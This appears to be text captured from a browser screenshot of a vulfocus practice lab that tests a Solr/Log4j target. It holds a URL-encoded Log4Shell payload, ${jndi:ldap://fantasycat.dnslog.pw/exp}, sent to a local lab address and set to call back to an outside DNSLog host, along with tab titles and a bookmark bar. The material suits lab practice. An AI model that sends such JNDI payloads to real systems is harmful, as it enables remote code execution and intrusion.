 Solr Admin
DNSLog管理
首页 - vulfocus
192.168.70.14:26315/hello?p
不安全 192.168.70.14:26315/hello?payload=%24%7bjndi%3aldap%3a%2f%2ffantasycat.dnslog.pw%2fexp%7d
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 所有书签
ok